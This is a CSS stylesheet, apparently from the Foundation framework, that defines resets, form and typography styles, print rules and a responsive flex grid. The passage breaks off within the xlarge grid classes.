.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 17px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Montserrat", sans-serif; font-weight: 400; line-height: 1.6; color: #2C3330; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.38824rem; margin: 0 0 0.94118rem; padding: 0.47059rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(44, 51, 48, 0.1); box-shadow: inset 0 1px 2px rgba(44, 51, 48, 0.1); font-family: inherit; font-size: 0.94118rem; font-weight: 400; line-height: 1.6; color: #2C3330; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F2F2F2; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.94118rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.47059rem; margin-right: 0.94118rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.47059rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.82353rem; font-weight: 400; line-height: 1.8; color: #2C3330; }

label.middle { margin: 0 0 0.94118rem; padding: 0.52941rem 0; }

.help-text { margin-top: -0.47059rem; font-size: 0.76471rem; font-style: italic; color: #2C3330; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.94118rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F2F2F2; color: #2C3330; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.94118rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.47059rem; }

.fieldset { margin: 1.05882rem 0; padding: 1.17647rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.17647rem; padding: 0 0.17647rem; }

select { height: 2.38824rem; margin: 0 0 0.94118rem; padding: 0.47059rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.94118rem; font-weight: 400; line-height: 1.6; color: #2C3330; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.94118rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.41176rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F2F2F2; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.47059rem; margin-bottom: 0.94118rem; font-size: 0.70588rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.76471rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat", sans-serif; font-style: normal; font-weight: 400; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .h1 { font-size: 2.11765rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h2, .h2 { font-size: 1.76471rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h3, .h3 { font-size: 1.41176rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h4, .h4 { font-size: 1.17647rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h5, .h5 { font-size: 1.05882rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h6, .h6 { font-size: 0.94118rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

@media print, screen and (min-width: 40em) { h1, .h1 { font-size: 2.94118rem; }
  h2, .h2 { font-size: 2.35294rem; }
  h3, .h3 { font-size: 1.64706rem; }
  h4, .h4 { font-size: 1.29412rem; }
  h5, .h5 { font-size: 1.17647rem; }
  h6, .h6 { font-size: 1.05882rem; } }

a { line-height: inherit; color: #D98889; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #cd6364; }

a img { border: 0; }

hr { clear: both; max-width: 74.11765rem; height: 0; margin: 1.76471rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #D98889; border-left: 0; }

ul, ol, dl { margin-bottom: 1.76471rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.76471rem; padding: 0.52941rem 1.17647rem 0 1.11765rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

abbr, abbr[title] { border-bottom: 1px dotted #2C3330; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11765rem 0.23529rem 0; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #2C3330; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 21.25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #8a8a8a; font-size: 0.76471rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #2C3330; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11765rem 0.29412rem 0.05882rem; }

.code-block { border: 1px solid #cacaca; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #2C3330; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 74.11765rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.58824rem; margin-left: -0.58824rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.58824rem; padding-left: 0.58824rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.58824rem; padding-left: 0.58824rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
